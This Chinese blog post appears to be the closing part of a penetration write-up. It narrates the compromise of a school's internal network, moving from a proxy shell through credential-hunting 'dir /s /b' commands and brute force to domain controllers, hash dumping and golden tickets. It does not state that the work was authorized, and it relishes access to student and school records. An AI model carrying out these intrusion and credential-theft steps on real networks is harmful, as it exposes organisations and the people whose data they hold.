

这里我不选择iox来进行代理了,应为我现在已经失去了一个CS的稳定控制,这里我选择Venom这个代理工具,这个代理工具在代理成功之后可以使用shell命令获取一个CMD的shell。这里就可以免去SQLMAP那个shell了!!



接着代理进去之后本来想用之前创建的账号进行登陆的,但是当时没有创建隐藏用户,登陆不上去了。这个时候我对这台数据库进行信息收集,既然是数据库服务器,那么敏感的信息一定有。可以使用如下命令进行

dir /s /b *.txt

dir /s /b *.bat

dir /s /b *.xml



这里我在C盘的目录下惊喜的发现,这有敏感的批处理文件,名字大概的意思就是备份数据库。这里我查看里面的信息。发现里面是对其他服务器进行连接的批处理,并且还有账号名和密码。真的是太幸运了!这个时候想起一句话:渗透成功的几率是和对方管理员的水平成正比的!!!!



这个时候我顿时兴奋了起来!既然管理员通过这样来进行备份,那么他很多管理机器应该都是相同的密码。接着我整理一下用户名和密码字典。在代理的情况下对其内网的机器开始爆破破解。爆破出来之后发现域控服务器都在里面!!



管理员为了方便管理运维服务器!很多服务器的密码都一样,这里我直接登陆进去10.10.10.5这台数据库服务器看看为啥不能上线了!进去之后才发现是这个eset。怪不得我上线不了,原来是这个东西在作怪!



10.10.10.5这台机器就是数据库,里面由存放除了网站的数据信息之外,还有一些学校里面的一些文档信息。这台服务器其实就是上次的文档文件之类的都是上传到这里



接着登陆到10.10.10.1这台服务器看看!因为这台服务器是解析www的,并且查询学生信息的域名也是www的,那么肯定10.10.10.1是连接MSSQL的。并且进入到WEB目录下次。的确这里会转跳到web域名哪里

接着在这台服务器里面发现了MSSQL数据库的连接文件,并且发现了密码



接着即可利用工具来进行连接到10.10.10.5这台数据库服务器了!



然后访问之,发现它的网站是使用xampp搭建的网站,然后再它的配置文件找到了它的数据库连接文件。这里他也是有phpmyadmin的,如果是内网访问的话是无密码就可以访问,外网是不能访问的!



接着查看这台机器的arp表项,发现这台机器有对10.10.11.0/24网段的主机进行通信,好家伙!立刻对这个网段进行探测,然后登陆进来了一台10.10.11.6这台主机。是一台档案机器。但是10.10.11.0/24这个网段很少机器!有几台tp-link。还有的大多数都是虚拟机。接着登陆到域控制器上面,这里域控分为三个域控!最后查看了一下发现这个域存在的主机挺多的!这里可以直接管理这些主机了

最后把域控的hash dump下来制作了黄金票据,但是都不能pth了!看了一下报错大部分显示有防火墙拦截之类的!但是奇怪的是我再内网翻了一下发现了一处有意思的东西,就是某大佬之前入侵没有抹干净的文本文件。这里是mimikatz的内网,时间是距离现在的2个月前的3月份哈哈哈哈哈!可能管理员再大佬渗透之后做了加固吧!

渗透测试 红队攻防 免杀 权限维持 等等技术 及时分享最新漏洞复现以及EXP 国内外最新技术分享!!!

进来一起学习吧

以上是关于从SQL注入到拿下三个域控的主要内容,如果未能解决你的问题,请参考以下文章